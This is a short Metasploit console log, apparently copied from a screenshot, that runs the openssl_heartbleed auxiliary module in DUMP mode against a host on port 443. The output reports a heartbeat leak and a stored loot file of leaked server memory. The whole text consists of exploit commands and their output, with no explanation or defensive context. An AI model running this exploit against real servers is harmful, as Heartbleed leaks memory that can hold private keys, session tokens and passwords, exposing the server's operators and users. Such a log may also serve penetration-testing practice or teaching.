 msf auxiliary(openssl_heartbleed) > set action DUMP
action => DUMP
msf auxiliary(openssl_heartbleed) > exploit
[+] 192.168.1.71:443 - Heartbeat response with leak
[*] 192.168.1.71:443 - Heartbeat data stored in /root/.msf4/loot/
192.168.1.71_openssl.heartble_323153.bin
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(openssl_heartbleed) >